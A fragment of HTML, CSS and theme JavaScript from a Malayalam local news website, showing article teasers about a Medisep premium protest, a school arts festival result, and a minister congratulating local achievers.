                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-45787","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
